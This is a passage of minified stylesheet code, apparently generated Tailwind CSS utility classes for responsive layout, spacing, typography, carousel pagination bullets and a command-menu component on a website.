6}.sm\:mx-auto{margin-inline:auto}.sm\:my-\[32px\]{margin-block:32px}.sm\:mb-0{margin-bottom:calc(var(--spacing)*0)}.sm\:mb-9{margin-bottom:calc(var(--spacing)*9)}.sm\:mb-\[36px\]{margin-bottom:36px}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:grid{display:grid}.sm\:w-1\/2{width:50%}.sm\:w-2\/5{width:40%}.sm\:w-3\/5{width:60%}.sm\:w-\[var\(--radix-navigation-menu-viewport-width\)\]{width:var(--radix-navigation-menu-viewport-width)}.sm\:w-auto{width:auto}.sm\:max-w-lg{max-width:var(--container-lg)}.sm\:flex-grow{flex-grow:1}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-center{align-items:center}.sm\:justify-end{justify-content:flex-end}.sm\:justify-start{justify-content:flex-start}.sm\:gap-4{gap:calc(var(--spacing)*4)}.sm\:gap-6{gap:calc(var(--spacing)*6)}.sm\:self-end{align-self:flex-end}.sm\:p-8{padding:calc(var(--spacing)*8)}.sm\:px-8{padding-inline:calc(var(--spacing)*8)}.sm\:px-\[32px\]{padding-inline:32px}.sm\:pt-4{padding-top:calc(var(--spacing)*4)}.sm\:pb-12{padding-bottom:calc(var(--spacing)*12)}.sm\:text-left{text-align:left}.sm\:text-h4{line-height:var(--text-h4--line-height);font-size:var(--text-h4);line-height:var(--tw-leading,var(--text-h4--line-height))}.sm\:text-md{font-size:var(--text-md);line-height:var(--tw-leading,var(--text-md--line-height))}}@media (min-width:48rem){.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-5{grid-column:span 5/span 5}.md\:col-span-7{grid-column:span 7/span 7}.md\:col-span-8{grid-column:span 8/span 8}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-span-12{grid-column:span 12/span 12}.md\:col-start-1{grid-column-start:1}.md\:col-start-2{grid-column-start:2}.md\:col-start-3{grid-column-start:3}.md\:col-end-3{grid-column-end:3}.md\:col-end-6{grid-column-end:6}.md\:row-span-2{grid-row:span 2/span 2}.md\:row-start-1{grid-row-start:1}.md\:row-end-2{grid-row-end:2}.md\:float-none{float:none}.md\:-mx-10{margin-inline:calc(var(--spacing)*-10)}.md\:-mx-\[40px\]{margin-inline:-40px}.md\:mx-0{margin-inline:calc(var(--spacing)*0)}.md\:mx-1{margin-inline:calc(var(--spacing)*1)}.md\:mx-\[100px\]{margin-inline:100px}.md\:my-0{margin-block:calc(var(--spacing)*0)}.md\:my-6{margin-block:calc(var(--spacing)*6)}.md\:my-9{margin-block:calc(var(--spacing)*9)}.md\:my-\[36px\]{margin-block:36px}.md\:mt-0{margin-top:calc(var(--spacing)*0)}.md\:mt-4{margin-top:calc(var(--spacing)*4)}.md\:mt-7{margin-top:calc(var(--spacing)*7)}.md\:mt-10{margin-top:calc(var(--spacing)*10)}.md\:mt-12{margin-top:calc(var(--spacing)*12)}.md\:mt-\[16px\]{margin-top:16px}.md\:mr-0{margin-right:calc(var(--spacing)*0)}.md\:mr-4{margin-right:calc(var(--spacing)*4)}.md\:mr-6{margin-right:calc(var(--spacing)*6)}.md\:mr-\[28px\]{margin-right:28px}.md\:mr-\[32px\]{margin-right:32px}.md\:mb-0{margin-bottom:calc(var(--spacing)*0)}.md\:mb-0\.5{margin-bottom:calc(var(--spacing)*.5)}.md\:mb-1{margin-bottom:calc(var(--spacing)*1)}.md\:mb-1\.5{margin-bottom:calc(var(--spacing)*1.5)}.md\:mb-6{margin-bottom:calc(var(--spacing)*6)}.md\:mb-8{margin-bottom:calc(var(--spacing)*8)}.md\:mb-12{margin-bottom:calc(var(--spacing)*12)}.md\:mb-14{margin-bottom:calc(var(--spacing)*14)}.md\:mb-16{margin-bottom:calc(var(--spacing)*16)}.md\:mb-20{margin-bottom:calc(var(--spacing)*20)}.md\:mb-60{margin-bottom:calc(var(--spacing)*60)}.md\:mb-\[4px\]{margin-bottom:4px}.md\:mb-\[8px\]{margin-bottom:8px}.md\:mb-\[12px\]{margin-bottom:12px}.md\:mb-\[32px\]{margin-bottom:32px}.md\:mb-\[48px\]{margin-bottom:48px}.md\:mb-\[80px\]{margin-bottom:80px}.md\:ml-0{margin-left:calc(var(--spacing)*0)}.md\:ml-auto{margin-left:auto}.md\:block{display:block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:hidden\!{display:none!important}.md\:inline{display:inline}.md\:inline-block{display:inline-block}.md\:aspect-video{aspect-ratio:var(--aspect-video)}.md\:h-4{height:calc(var(--spacing)*4)}.md\:h-6{height:calc(var(--spacing)*6)}.md\:h-14{height:calc(var(--spacing)*14)}.md\:h-32{height:calc(var(--spacing)*32)}.md\:h-40{height:calc(var(--spacing)*40)}.md\:h-96{height:calc(var(--spacing)*96)}.md\:h-\[16px\]{height:16px}.md\:h-auto{height:auto}.md\:min-h-\[130px\]{min-height:130px}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.3333%}.md\:w-1\/4{width:25%}.md\:w-1\/5{width:20%}.md\:w-2\/3{width:66.6667%}.md\:w-2\/5{width:40%}.md\:w-3\/4{width:75%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-6{width:calc(var(--spacing)*6)}.md\:w-11\/12{width:91.6667%}.md\:w-48{width:calc(var(--spacing)*48)}.md\:w-\[72px\]{width:72px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:max-w-880{max-width:calc(var(--spacing)*880)}.md\:max-w-\[300px\]{max-width:300px}.md\:max-w-\[880px\]{max-width:880px}.md\:flex-1{flex:1}.md\:list-inside{list-style-position:inside}.md\:columns-2{column-count:2}.md\:grid-flow-col{grid-auto-flow:column}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:grid-rows-6-min{grid-template-rows:var(--grid-rows-6-min)}.md\:flex-col{flex-direction:column}.md\:flex-row{flex-direction:row}.md\:flex-nowrap{flex-wrap:nowrap}.md\:place-content-between{place-content:space-between}.md\:place-content-start{place-content:start}.md\:place-items-center{place-items:center}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:justify-start{justify-content:flex-start}.md\:gap-2{gap:calc(var(--spacing)*2)}.md\:gap-4{gap:calc(var(--spacing)*4)}.md\:gap-6{gap:calc(var(--spacing)*6)}.md\:gap-8{gap:calc(var(--spacing)*8)}.md\:gap-12{gap:calc(var(--spacing)*12)}.md\:gap-32{gap:calc(var(--spacing)*32)}.md\:gap-48{gap:calc(var(--spacing)*48)}.md\:gap-\[16px\]{gap:16px}.md\:gap-\[24px\]{gap:24px}.md\:gap-x-6{column-gap:calc(var(--spacing)*6)}.md\:gap-x-\[32px\]{column-gap:32px}.md\:gap-y-\[16px\]{row-gap:16px}.md\:self-end{align-self:flex-end}.md\:overflow-x-auto{overflow-x:auto}.md\:border-t-0{border-top-style:var(--tw-border-style);border-top-width:0}.md\:border-t-4{border-top-style:var(--tw-border-style);border-top-width:4px}.md\:border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.md\:border-b-0{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.md\:border-l{border-left-style:var(--tw-border-style);border-left-width:1px}.md\:border-l-0{border-left-style:var(--tw-border-style);border-left-width:0}.md\:border-l-\[1px\]{border-left-style:var(--tw-border-style);border-left-width:1px}.md\:border-dotted{--tw-border-style:dotted;border-style:dotted}.md\:border-white{border-color:var(--color-white)}.md\:bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.md\:p-0{padding:calc(var(--spacing)*0)}.md\:p-4{padding:calc(var(--spacing)*4)}.md\:p-6{padding:calc(var(--spacing)*6)}.md\:p-8{padding:calc(var(--spacing)*8)}.md\:p-\[24px\]{padding:24px}.md\:p-\[28px\]{padding:28px}.md\:px-0{padding-inline:calc(var(--spacing)*0)}.md\:px-1\.5{padding-inline:calc(var(--spacing)*1.5)}.md\:px-4{padding-inline:calc(var(--spacing)*4)}.md\:px-5{padding-inline:calc(var(--spacing)*5)}.md\:px-10{padding-inline:calc(var(--spacing)*10)}.md\:px-12{padding-inline:calc(var(--spacing)*12)}.md\:px-40{padding-inline:calc(var(--spacing)*40)}.md\:px-\[24px\]{padding-inline:24px}.md\:px-\[28px\]{padding-inline:28px}.md\:px-\[40px\]{padding-inline:40px}.md\:py-0{padding-block:calc(var(--spacing)*0)}.md\:py-2{padding-block:calc(var(--spacing)*2)}.md\:py-6{padding-block:calc(var(--spacing)*6)}.md\:py-8{padding-block:calc(var(--spacing)*8)}.md\:py-12{padding-block:calc(var(--spacing)*12)}.md\:py-16{padding-block:calc(var(--spacing)*16)}.md\:py-64{padding-block:calc(var(--spacing)*64)}.md\:py-\[2px\]{padding-block:2px}.md\:py-\[8px\]{padding-block:8px}.md\:py-\[12px\]{padding-block:12px}.md\:py-\[18px\]{padding-block:18px}.md\:py-\[20px\]{padding-block:20px}.md\:py-\[24px\]{padding-block:24px}.md\:pt-0{padding-top:calc(var(--spacing)*0)}.md\:pt-1{padding-top:calc(var(--spacing)*1)}.md\:pt-4{padding-top:calc(var(--spacing)*4)}.md\:pt-12{padding-top:calc(var(--spacing)*12)}.md\:pt-64{padding-top:calc(var(--spacing)*64)}.md\:pt-\[12px\]{padding-top:12px}.md\:pt-\[32px\]{padding-top:32px}.md\:pr-0{padding-right:calc(var(--spacing)*0)}.md\:pr-20{padding-right:calc(var(--spacing)*20)}.md\:pr-\[80px\]{padding-right:80px}.md\:pb-0{padding-bottom:calc(var(--spacing)*0)}.md\:pb-2{padding-bottom:calc(var(--spacing)*2)}.md\:pb-3{padding-bottom:calc(var(--spacing)*3)}.md\:pb-6{padding-bottom:calc(var(--spacing)*6)}.md\:pb-8{padding-bottom:calc(var(--spacing)*8)}.md\:pl-1{padding-left:calc(var(--spacing)*1)}.md\:pl-6{padding-left:calc(var(--spacing)*6)}.md\:text-center{text-align:center}.md\:text-left{text-align:left}.md\:text-right{text-align:right}.md\:\!text-h2{line-height:var(--text-h2--line-height)!important;font-size:var(--text-h2)!important;line-height:var(--tw-leading,var(--text-h2--line-height))!important}.md\:\!text-h4{line-height:var(--text-h4--line-height)!important;font-size:var(--text-h4)!important;line-height:var(--tw-leading,var(--text-h4--line-height))!important}.md\:text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.md\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.md\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.md\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}.md\:text-h1{line-height:var(--text-h1--line-height);font-size:var(--text-h1);line-height:var(--tw-leading,var(--text-h1--line-height))}.md\:text-h1-tight{line-height:var(--text-h1-tight--line-height);font-size:var(--text-h1-tight);line-height:var(--tw-leading,var(--text-h1-tight--line-height))}.md\:text-h2{line-height:var(--text-h2--line-height);font-size:var(--text-h2);line-height:var(--tw-leading,var(--text-h2--line-height))}.md\:text-h3{line-height:var(--text-h3--line-height);font-size:var(--text-h3);line-height:var(--tw-leading,var(--text-h3--line-height))}.md\:text-h4{line-height:var(--text-h4--line-height);font-size:var(--text-h4);line-height:var(--tw-leading,var(--text-h4--line-height))}.md\:text-h4-mobile{line-height:var(--text-h4-mobile--line-height);font-size:var(--text-h4-mobile);line-height:var(--tw-leading,var(--text-h4-mobile--line-height))}.md\:text-h5{line-height:var(--text-h5--line-height);font-size:var(--text-h5);line-height:var(--tw-leading,var(--text-h5--line-height))}.md\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.md\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.md\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.md\:text-xl-tight{line-height:var(--text-xl-tight--line-height);font-size:var(--text-xl-tight);line-height:var(--tw-leading,var(--text-xl-tight--line-height))}.md\:text-\[22px\]{font-size:22px}.md\:text-\[32px\]{font-size:32px}.md\:text-\[44px\]{font-size:44px}.md\:text-\[52px\]{font-size:52px}.md\:text-\[60px\]{font-size:60px}.md\:leading-\[40px\]{--tw-leading:40px;line-height:40px}.md\:leading-\[48px\]{--tw-leading:48px;line-height:48px}.md\:leading-\[52px\]{--tw-leading:52px;line-height:52px}.md\:text-gray-800{color:var(--color-gray-800)}.md\:text-gray-900{color:var(--color-gray-900)}.md\:shadow-card{--tw-shadow-color:hsl(var(--card))}@supports (color:color-mix(in lab,red,red)){.md\:shadow-card{--tw-shadow-color:color-mix(in oklab,var(--color-card)var(--tw-shadow-alpha),transparent)}}.md\:transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.md\:duration-300{--tw-duration:.3s;transition-duration:.3s;animation-duration:.3s}.not-first\:md\:border-l:not(:first-child){border-left-style:var(--tw-border-style);border-left-width:1px}@media (hover:hover){.md\:group-hover\:scale-105:is(:where(.group):hover *){--tw-scale-x:105%;--tw-scale-y:105%;--tw-scale-z:105%;scale:var(--tw-scale-x)var(--tw-scale-y)}.md\:group-hover\/title\:text-gray-1200:is(:where(.group\/title):hover *){color:var(--color-gray-1200)}}}@media (min-width:64rem){.lg\:visible{visibility:visible}.lg\:sticky{position:sticky}.lg\:top-\[172px\]{top:172px}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-4{grid-column:span 4/span 4}.lg\:col-span-7{grid-column:span 7/span 7}.lg\:col-span-8{grid-column:span 8/span 8}.lg\:col-span-9{grid-column:span 9/span 9}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-4{grid-column-start:4}.lg\:col-end-4{grid-column-end:4}.lg\:col-end-11{grid-column-end:11}.lg\:row-start-1{grid-row-start:1}.lg\:mx-\[200px\]{margin-inline:200px}.lg\:my-\[48px\]{margin-block:48px}.lg\:mt-0{margin-top:calc(var(--spacing)*0)}.lg\:mt-2{margin-top:calc(var(--spacing)*2)}.lg\:mt-\[16px\]{margin-top:16px}.lg\:mt-\[32px\]{margin-top:32px}.lg\:mt-\[40px\]{margin-top:40px}.lg\:mr-4{margin-right:calc(var(--spacing)*4)}.lg\:mr-5{margin-right:calc(var(--spacing)*5)}.lg\:mr-\[8px\]{margin-right:8px}.lg\:mr-\[16px\]{margin-right:16px}.lg\:mr-\[28px\]{margin-right:28px}.lg\:mb-0{margin-bottom:calc(var(--spacing)*0)}.lg\:mb-12{margin-bottom:calc(var(--spacing)*12)}.lg\:mb-16{margin-bottom:calc(var(--spacing)*16)}.lg\:mb-\[8px\]{margin-bottom:8px}.lg\:mb-\[12px\]{margin-bottom:12px}.lg\:mb-\[20px\]{margin-bottom:20px}.lg\:mb-\[24px\]{margin-bottom:24px}.lg\:mb-\[48px\]{margin-bottom:48px}.lg\:mb-\[60px\]{margin-bottom:60px}.lg\:ml-\[8px\]{margin-left:8px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:inline{display:inline}.lg\:h-5{height:calc(var(--spacing)*5)}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.3333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-1\/6{width:16.6667%}.lg\:w-2\/3{width:66.6667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-4\/5{width:80%}.lg\:w-5{width:calc(var(--spacing)*5)}.lg\:w-5\/6{width:83.3333%}.lg\:w-80{width:calc(var(--spacing)*80)}.lg\:w-auto{width:auto}.lg\:w-full{width:100%}.lg\:max-w-880{max-width:calc(var(--spacing)*880)}.lg\:max-w-1060{max-width:calc(var(--spacing)*1060)}.lg\:max-w-1280{max-width:calc(var(--spacing)*1280)}.lg\:max-w-\[320px\]{max-width:320px}.lg\:max-w-\[350px\]{max-width:350px}.lg\:max-w-\[740px\]{max-width:740px}.lg\:max-w-\[880px\]{max-width:880px}.lg\:max-w-\[1280px\]{max-width:1280px}.lg\:flex-1{flex:1}.lg\:columns-4{column-count:4}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.lg\:flex-col{flex-direction:column}.lg\:flex-row{flex-direction:row}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:place-content-between{place-content:space-between}.lg\:items-baseline{align-items:baseline}.lg\:items-start{align-items:flex-start}.lg\:gap-5{gap:calc(var(--spacing)*5)}.lg\:gap-6{gap:calc(var(--spacing)*6)}.lg\:gap-8{gap:calc(var(--spacing)*8)}.lg\:gap-48{gap:calc(var(--spacing)*48)}.lg\:gap-\[24px\]{gap:24px}.lg\:gap-\[48px\]{gap:48px}.lg\:self-center{align-self:center}.lg\:self-start{align-self:flex-start}.lg\:overflow-x-hidden{overflow-x:hidden}.lg\:border-0{border-style:var(--tw-border-style);border-width:0}.lg\:border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.lg\:border-r-0{border-right-style:var(--tw-border-style);border-right-width:0}.lg\:border-b-0{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.lg\:border-none{--tw-border-style:none;border-style:none}.lg\:p-4{padding:calc(var(--spacing)*4)}.lg\:p-6{padding:calc(var(--spacing)*6)}.lg\:p-12{padding:calc(var(--spacing)*12)}.lg\:p-\[24px\]{padding:24px}.lg\:px-0{padding-inline:calc(var(--spacing)*0)}.lg\:px-10{padding-inline:calc(var(--spacing)*10)}.lg\:px-12{padding-inline:calc(var(--spacing)*12)}.lg\:px-\[24px\]{padding-inline:24px}.lg\:px-\[40px\]{padding-inline:40px}.lg\:px-\[48px\]{padding-inline:48px}.lg\:py-8{padding-block:calc(var(--spacing)*8)}.lg\:py-12{padding-block:calc(var(--spacing)*12)}.lg\:py-64{padding-block:calc(var(--spacing)*64)}.lg\:py-\[28px\]{padding-block:28px}.lg\:py-\[32px\]{padding-block:32px}.lg\:pt-10{padding-top:calc(var(--spacing)*10)}.lg\:pt-20{padding-top:calc(var(--spacing)*20)}.lg\:pt-\[12px\]{padding-top:12px}.lg\:pt-\[32px\]{padding-top:32px}.lg\:pr-6{padding-right:calc(var(--spacing)*6)}.lg\:pr-9{padding-right:calc(var(--spacing)*9)}.lg\:pr-\[8px\]{padding-right:8px}.lg\:pr-\[16px\]{padding-right:16px}.lg\:pr-\[36px\]{padding-right:36px}.lg\:pr-\[48px\]{padding-right:48px}.lg\:pb-3{padding-bottom:calc(var(--spacing)*3)}.lg\:pb-12{padding-bottom:calc(var(--spacing)*12)}.lg\:pb-\[8px\]{padding-bottom:8px}.lg\:pb-\[32px\]{padding-bottom:32px}.lg\:pb-\[48px\]{padding-bottom:48px}.lg\:pl-\[0px\]{padding-left:0}.lg\:pl-\[8px\]{padding-left:8px}.lg\:pl-\[48px\]{padding-left:48px}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.lg\:text-h1{line-height:var(--text-h1--line-height);font-size:var(--text-h1);line-height:var(--tw-leading,var(--text-h1--line-height))}.lg\:text-h3{line-height:var(--text-h3--line-height);font-size:var(--text-h3);line-height:var(--tw-leading,var(--text-h3--line-height))}.lg\:text-h4{line-height:var(--text-h4--line-height);font-size:var(--text-h4);line-height:var(--tw-leading,var(--text-h4--line-height))}.lg\:text-h5{line-height:var(--text-h5--line-height);font-size:var(--text-h5);line-height:var(--tw-leading,var(--text-h5--line-height))}.lg\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.lg\:text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.lg\:text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.lg\:text-\[60px\]{font-size:60px}.lg\:leading-\[60px\]{--tw-leading:60px;line-height:60px}.lg\:font-light{--tw-font-weight:var(--font-weight-light);font-weight:var(--font-weight-light)}.lg\:text-gray-900{color:var(--color-gray-900)}.lg\:text-gray-1100{color:var(--color-gray-1100)}.lg\:text-green-900{color:var(--color-green-900)}}@media (min-width:80rem){.xl\:right-\[-20px\]{right:-20px}.xl\:left-\[-20px\]{left:-20px}.xl\:col-span-4{grid-column:span 4/span 4}.xl\:col-span-8{grid-column:span 8/span 8}.xl\:col-start-1{grid-column-start:1}.xl\:col-start-2{grid-column-start:2}.xl\:col-end-2{grid-column-end:2}.xl\:col-end-3{grid-column-end:3}.xl\:row-start-1{grid-row-start:1}.xl\:row-end-2{grid-row-end:2}.xl\:m-4{margin:calc(var(--spacing)*4)}.xl\:mb-1{margin-bottom:calc(var(--spacing)*1)}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:grid{display:grid}.xl\:hidden{display:none}.xl\:inline{display:inline}.xl\:w-1\/3{width:33.3333%}.xl\:w-2\/3{width:66.6667%}.xl\:w-3\/4{width:75%}.xl\:max-w-\[960px\]{max-width:960px}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-rows-9-min{grid-template-rows:var(--grid-rows-9-min)}.xl\:items-center{align-items:center}.xl\:justify-center{justify-content:center}.xl\:gap-20{gap:calc(var(--spacing)*20)}.xl\:gap-200{gap:calc(var(--spacing)*200)}.xl\:self-auto{align-self:auto}.xl\:border-r{border-right-style:var(--tw-border-style);border-right-width:1px}.xl\:border-b{border-bottom-style:var(--tw-border-style);border-bottom-width:1px}.xl\:border-b-0{border-bottom-style:var(--tw-border-style);border-bottom-width:0}.xl\:p-4{padding:calc(var(--spacing)*4)}.xl\:px-2{padding-inline:calc(var(--spacing)*2)}.xl\:py-8{padding-block:calc(var(--spacing)*8)}.xl\:pr-20{padding-right:calc(var(--spacing)*20)}.xl\:pr-\[0px\]{padding-right:0}.xl\:pr-\[80px\]{padding-right:80px}.xl\:pb-0{padding-bottom:calc(var(--spacing)*0)}.xl\:pb-4{padding-bottom:calc(var(--spacing)*4)}.xl\:pl-\[16px\]{padding-left:16px}.xl\:text-right{text-align:right}.xl\:text-h4{line-height:var(--text-h4--line-height);font-size:var(--text-h4);line-height:var(--tw-leading,var(--text-h4--line-height))}.xl\:text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}}.\[\&_\*\]\:\!m-0 *{margin:calc(var(--spacing)*0)!important}.\[\&_\*\]\:mb-4 *{margin-bottom:calc(var(--spacing)*4)}.\[\&_\*\]\:text-sm *{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.\[\&_\*\]\:text-\[22px\] *{font-size:22px}.\[\&_\*\]\:font-bold *{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.\[\&_\*\]\:font-medium *{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.\[\&_\.swiper-pagination-bullet\]\:mx-1 .swiper-pagination-bullet{margin-inline:calc(var(--spacing)*1)}.\[\&_\.swiper-pagination-bullet\]\:h-\[10px\] .swiper-pagination-bullet{height:10px}.\[\&_\.swiper-pagination-bullet\]\:w-\[10px\] .swiper-pagination-bullet{width:10px}.\[\&_\.swiper-pagination-bullet\]\:rounded-full .swiper-pagination-bullet{border-radius:3.40282e+38px}.\[\&_\.swiper-pagination-bullet\]\:bg-gray-300 .swiper-pagination-bullet{background-color:var(--color-gray-300)}.\[\&_\.swiper-pagination-bullet\]\:opacity-60 .swiper-pagination-bullet{opacity:.6}.\[\&_\.swiper-pagination-bullet\]\:transition-all .swiper-pagination-bullet{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.\[\&_\.swiper-pagination-bullet\]\:focus\:ring-2 .swiper-pagination-bullet:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.\[\&_\.swiper-pagination-bullet\]\:focus\:ring-blue-600 .swiper-pagination-bullet:focus{--tw-ring-color:var(--color-blue-600)}.\[\&_\.swiper-pagination-bullet\]\:focus\:outline-none .swiper-pagination-bullet:focus{--tw-outline-style:none;outline-style:none}.\[\&_\.swiper-pagination-bullet-active\]\:bg-gray-700 .swiper-pagination-bullet-active{background-color:var(--color-gray-700)}.\[\&_\.swiper-pagination-bullet-active\]\:opacity-100 .swiper-pagination-bullet-active{opacity:1}.\[\&_\[cmdk-group-heading\]\]\:px-2 [cmdk-group-heading]{padding-inline:calc(var(--spacing)*2)}.\[\&_\[cmdk-group-heading\]\]\:py-1\.5 [cmdk-group-heading]{padding-block:calc(var(--spacing)*1.5)}.\[\&_\[cmdk-group-heading\]\]\:text-xs [cmdk-group-heading]{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.\[\&_\[cmdk-group-heading\]\]\:font-medium [cmdk-group-heading]{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.\[\&_\[cmdk-group-heading\]\]\:text-muted-foreground [cmdk-group-heading]{color:var(--color-muted-foreground)}.\[\&_\[cmdk-group\]\]\:px-2 [cmdk-group]{padding-inline:calc(var(--spacing)*2)}.\[\&_\[cmdk-group\]\:not\(\[hidden\]\)_\~\[cmdk-group\]\]\:pt-0 [cmdk-group]:not([hidden])~[cmdk-group]{padding-top:calc(var(--spacing)*0)}.\[\&_\[cmdk-input-wrapper\]_svg\]\:h-5 [cmdk-input-wrapper] svg{height:calc(var(--spacing)*5)}.\[\&_\[cmdk-input-wrapper\]_svg\]\:w-5 [cmdk-input-wrapper] svg{width:calc(var(--spacing)*5)}.\[\&_\[cmdk-input\]\]\:h-12 [cmdk-input]{height:calc(var(--spacing)*12)}.\[\&_\[cmdk-item\]\]\:px-2 [cmdk-item]{padding-inline:calc(var(--spacing)*2)}.\[\&_\[cmdk-item\]\]\:py-3 [cmdk-item]{padding-block:calc(var(--spacing)*3)}.\[\&_\[cmdk-item\]_svg\]\:h-5 [cmdk-item] svg{height:calc(var(--spacing)*5)}.\[\&_\[cmdk-item\]_svg\]\:w-5 [cmdk-item] svg{width:calc(var(--spacing)*5)}.\[\&_a\]\:text-cyan-800 a{color:var(--color-cyan-800)}.\[\&_a\]\:text-cyan-900 a{color:var(--color-cyan-900)}:is(.\*\*\:\[\&_a\]\:text-cyan-800 *) a{color:var(--color-cyan-800)}.\[\&_a\:hover\]\:text-cyan-700 a:hover{color:var(--color-cyan-700)}.\[\&_a\:hover\]\:text-cyan-1000 a:hover{color:var(--color-cyan-1000)}.\[\&_h2\]\:my-0 h2{margin-block:calc(var(--spacing)*0)}.\[\&_h2\]\:mb-2 h2{margin-bottom:calc(var(--spacing)*2)}.\[\&_h2\]\:font-raleway h2{font-family:var(--font-raleway)}.\[\&_h2\]\:text-2xl h2{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.\[\&_h2\]\:font-extrabold h2{--tw-font-weight:var(--font-weight-extrabold);font-weight:var(--font-weight-extrabold)}.\[\&_h2\]\:tracking-tight h2{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.\[\&_h3\]\:my-0 h3{margin-block:calc(var(--spacing)*0)}.\[\&_h3\]\:mb-2 h3{margin-bottom:calc(var(--spacing)*2)}.\[\&_h3\]\:text-2xl h3{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.\[\&_h3\]\:text-\[18px\] h3{font-size:18px}.\[\&_h3\]\:font-bold h3{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}@media (hover:hover){.hover\:\[\&_h3\]\:text-cyan-700:hover h3{color:var(--color-cyan-700)}}.\[\&_h4\]\:my-0 h4{margin-block:calc(var(--spacing)*0)}.\[\&_h4\]\:mb-2 h4{margin-bottom:calc(var(--spacing)*2)}.\[\&_h4\]\:text-lg h4{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.\[\&_h4\]\:font-bold h4{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.\[\&_img\]\:inline-block img{display:inline-block}.\[\&_ol\]\:list-decimal ol{list-style-type:decimal}.\[\&_ol\]\:pl-9 